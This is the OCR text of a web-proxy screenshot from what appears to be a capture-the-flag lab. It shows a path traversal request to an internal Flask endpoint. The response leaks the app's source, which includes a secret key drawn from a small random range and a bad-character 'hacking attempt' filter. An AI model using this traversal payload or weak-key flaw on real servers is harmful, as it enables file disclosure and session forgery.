 Options
Send Feedback
Queuing
Project
Intranet
Overview
Sitemap
Scope
Proxy
Intercept
1
HTTP History
Match & Replace
Testing
Replay
Automate
Convert
Assistant
Logging
Search
Exports
Workspace
Files
Projects
+ New Collection
Search
Default Collection
Session 1 ×
http://10.10.130.175:8080
< > Send
1 POST /internal HTTP/1.1
2 Host: 10.10.130.175:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://10.10.130.175:8080
9 Connection: keep-alive
10 Referer: http://10.10.130.175:8080/internal
11 Cookie:
session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYW5kZXJzIn0.ZJbN1A.zZCzSOA7Lm7OONj
mGDP-_MLK1gg
12 Upgrade-Insecure-Requests: 1
13 Content-Length: 35
14
15 news=../../../../home/devops/app.py
Response
Pretty Raw Preview
value="latest">Update</button>
78
79 </form>
80
81
82 from flask import Flask, flash, redirect, render_template, request,
session, abort, make_response, render_template_string, send_file
83 from time import gmtime, strftime
84 import jinja2, os, hashlib, random
85
86 app = Flask(__name__,
template_folder=&#34;/home/devops/templates&#34;)
87
88
89 ###############################################
90 # Flag: THM #
91 ###############################################
92
93
94 key = &#34;secret_key_&#34; + str(random.randrange(100000,999999))
95 app.secret_key = str(key).encode()
96
97 def check_hacking_attempt(value):
98
99 bad_chars = &#34;#&amp;;&#39;\&#34;&#34;
100 error = &#34;&#34;
101
102 if any(ch in bad_chars for ch in value):
103 error = &#34;Hacking attempt detected! &#34;
104 error += &#34;You have been logged as &#34;
105 error += request.remote_addr
106 return True, error
107
108 else:
109 return False, error
110